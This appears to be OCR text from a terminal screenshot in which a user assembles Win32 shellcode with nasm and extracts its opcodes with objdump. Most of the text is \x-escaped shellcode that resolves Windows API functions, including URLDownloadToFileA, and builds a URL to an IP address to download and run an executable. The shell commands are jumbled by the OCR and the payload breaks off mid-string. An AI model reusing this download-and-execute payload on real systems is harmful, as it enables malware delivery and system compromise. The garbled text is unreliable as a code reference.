 cwx@shujuku: ~
57\x69\x6e\x45\x89\x65\x18\xe8\xe8\xfe\xff\xff\x31\xc9\x51\x68\x2e\x65\x78\x
65\x68\x68\x61\x63\x6b\x89\xe3\x41\x51\x53\xff\xd0\x31\xc9\xb9\x01\x65\x73\x
73\xc1\xe9\x08\x51\x68\x50\x72\x6f\x63\x68\x45\x78\x69\x74\x89\x65\x18\xe8\x
b7\xfe\xff\xff\x31\xd2\x52\xff\xd0
cwx@shujuku:~$ ls
13533.asm 32.o klee ssdeep-2.13.tar.gz test.o
32.asm cuckoo postdownload.html? test.asm
cwx@shujuku:~$ nasm -f win32 test.asm -o test.o
for i in $(objdump -D test.o | grep "^cwx@shujuku:~$ for i in $(objdump -D
-n '\x'$i; done; echout -f2); do echo
\x89\xe5\x83\xec\x20\x31\xdb\x64\x8b\x5b\x30\x8b\x5b\x0c\x8b\x5b\x1c\x8b\x1b
\x8b\x1b\x8b\x43\x08\x89\x45\xfc\x8b\x58\x3c\x01\xc3\x8b\x5b\x78\x01\xc3\x
8b\x7b\x20\x01\xc7\x89\x7d\xf8\x8b\x4b\x24\x01\xc1\x89\x4d\xf4\x8b\x53\x1c\x
01\xc2\x89\x55\xf0\x8b\x53\x14\x89\x55\xec\xeb\x32\x31\xc0\x8b\x55\xec\x8b\x
7d\xf8\x8b\x75\x18\x31\xc9\xfc\x8b\x3c\x87\x03\x7d\xfc\x66\x83\xc1\x08\xf3\x
a6\x74\x05\x40\x39\xd0\x72\xe4\x8b\x4d\xf4\x8b\x55\xf0\x66\x8b\x04\x41\x8b\x
04\x82\x03\x45\xfc\xc3\x31\xc0\x66\xb8\x73\x73\x50\x68\x64\x64\x72\x65\x68\x
72\x6f\x63\x41\x68\x47\x65\x74\x50\x89\x65\x18\xe8\xb0\xff\xff\xff\x89\x45\x
e4\x31\xd2\x52\x68\x61\x72\x79\x41\x68\x4c\x69\x62\x72\x68\x4c\x6f\x61\x64\x
54\xff\x75\xfc\x8b\x45\xe4\xff\xd0\x89\x45\xe0\x31\xc0\x66\xb8\x6f\x6e\x50\x
68\x75\x72\x6c\x6d\x54\x8b\x5d\xe0\xff\xd3\x89\x45\xdc\x31\xd2\x66\xba\x65\x
41\x52\x68\x6f\x46\x69\x6c\x68\x6f\x61\x64\x54\x68\x6f\x77\x6e\x6c\x68\x55\x
52\x4c\x44\x54\xff\x75\xdc\x8b\x45\xe4\xff\xd0\x89\x45\xd8\x58\x31\xc9\x51\x
68\x2e\x65\x78\x65\x68\x73\x63\x6f\x64\x68\x2f\x67\x6f\x6f\x68\x36\x2e\x31\x
33\x68\x36\x38\x2e\x35\x68\x39\x32\x2e\x31\x68\x3a\x2f\x2f\x31\